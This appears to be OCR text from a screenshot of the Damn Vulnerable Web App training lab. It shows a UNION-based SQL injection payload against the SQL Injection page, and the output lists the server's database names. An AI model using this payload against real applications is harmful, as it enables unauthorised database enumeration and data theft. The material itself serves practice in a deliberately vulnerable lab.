 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Damn Vulnerable Web App (DVWA) v1.0...
192.168.222.134/vulnerabilities/sqli/?id=1'union select 1,schema_name from information_schema.schem
Google
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1'union select 1,schema_name from information_schema.schemata --
First name: admin
Surname: admin
ID: 1'union select 1,schema_name from information_schema.schemata --
First name: 1
Surname: information_schema
ID: 1'union select 1,schema_name from information_schema.schemata --
First name: 1
Surname: cdcol
ID: 1'union select 1,schema_name from information_schema.schemata --
First name: 1
Surname: dvwa
ID: 1'union select 1,schema_name from information_schema.schemata --
First name: 1
Surname: mysql
ID: 1'union select 1,schema_name from information_schema.schemata --
First name: 1
Surname: phpmyadmin
ID: 1'union select 1,schema_name from information_schema.schemata --
First name: 1
Surname: test